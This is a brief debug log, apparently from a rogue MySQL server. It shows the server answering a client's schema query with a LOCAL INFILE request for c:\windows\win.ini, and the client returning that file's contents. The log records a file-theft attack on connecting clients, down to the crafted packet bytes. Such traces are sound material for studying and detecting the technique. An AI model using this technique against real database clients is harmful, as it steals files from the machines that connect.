 2018-11-16 18:28:40,091:DEBUG:Pushed: '\x07\x00\x00\x04\x00\x00\x00\x02\x00\x00\x00'
2018-11-16 18:28:40,091:INFO:Last packet
2018-11-16 18:28:40,168:DEBUG:Data recved: ':\x00\x00'
2018-11-16 18:28:40,168:DEBUG:Data recved: '\x00\x03SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA`'
2018-11-16 18:28:40,168:INFO:Query
2018-11-16 18:28:40,168:DEBUG:Pushed: '\x13\x00\x00\x01\xfbc:\\windows\\win.ini'
2018-11-16 18:28:40,245:DEBUG:Data recved: '\\\x00\x00'
2018-11-16 18:28:40,245:DEBUG:Data recved: '\x02; for 16-bit app support\r\n[fonts]\r\n[extensions]\r\n[mci extensions]\r\n[files]\r\n[Mail]\r\nMAPI=1\r\n'
2018-11-16 18:28:40,245:INFO:-- result
2018-11-16 18:28:40,245:INFO:Result: '\x02; for 16-bit app support\r\n[fonts]\r\n[extensions]\r\n[mci extensions]\r\n[files]\r\n[Mail]\r\nMAPI=1\r\n'
2018-11-16 18:28:40,245:DEBUG:Data recved: '\x00\x00\x00'
2018-11-16 18:28:40,245:DEBUG:Data recved: '\x03'
2018-11-16 18:28:40,245:INFO:-- result
2018-11-16 18:28:40,245:INFO:Result: '\x03'
2018-11-16 18:28:40,245:DEBUG:Pushed: '\x07\x00\x00\x04\x00\x00\x00\x02\x00\x00\x00'
2018-11-16 18:28:40,246:INFO:Last packet
2018-11-16 18:28:40,347:DEBUG:Data recved: '\x01\x00\x00'
2018-11-16 18:28:40,347:DEBUG:Data recved: '\x00\x01'
2018-11-16 18:28:40,347:DEBUG:Data recved: '\x01\x00\x00'
2018-11-16 18:28:40,347:DEBUG:Data recved: '\x00\x01'